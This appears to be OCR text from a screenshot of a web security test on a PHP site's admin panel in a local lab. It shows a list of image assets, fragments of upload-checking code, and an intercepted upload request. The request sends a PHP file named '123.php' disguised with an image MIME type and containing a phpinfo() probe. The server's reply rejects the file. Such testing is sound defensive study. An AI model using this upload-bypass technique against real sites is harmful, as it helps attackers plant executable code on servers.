 名称
bg_di.gif
error.png
YC favicon.ico
home.png
link_l.png
logo.png
menu1.png
menu2.png
nav_bg.png
search.png
sk.png
title_l.png
update.png
$this->checkTyp
$this->checkPat
$this->moveUplo
}
//返回路径
public function get
$_path = $_SERV
$_dir = dirname
if ($_dir == '\
$this->linkpath
Send
Cancel
<
>
Request
Pretty Raw \n Actions
1 POST /admin/?a=call&m=upLoad HTTP/1.1
2 Host: 192.168.79.131
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:84.0) Gecko/20100101
Firefox/84.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------159260209627588212324090607962
8 Content-Length: 484
9 Origin: http://192.168.79.131
10 Connection: close
11 Referer: http://192.168.79.131/admin/?a=call&m=upfile&type=content
12 Cookie: PHPSESSID=njf8f5927gug563kdfh0t3g266; youdianinfo_historycn=64
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------159260209627588212324090607962
16 Content-Disposition: form-data; name="MAX_FILE_SIZE"
17
18 2097152
19 -----------------------------159260209627588212324090607962
20 Content-Disposition: form-data; name="pic"; filename="123.php"
21 Content-Type: image/png
22
23 <?php
24 phpinfo();
25 ?>
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Fri, 25 Dec 2020 05:31:51 GMT
3 Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
4 X-Powered-By: PHP/5.4.45
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate, post-che
7 Pragma: no-cache
8 Content-Length: 110
9 Connection: close
10 Content-Type: text/html;charset=utf-8
11
12 <script type='text/javascript'>
alert('警告：此图片类型本系统不支持！');
history.back();
</script>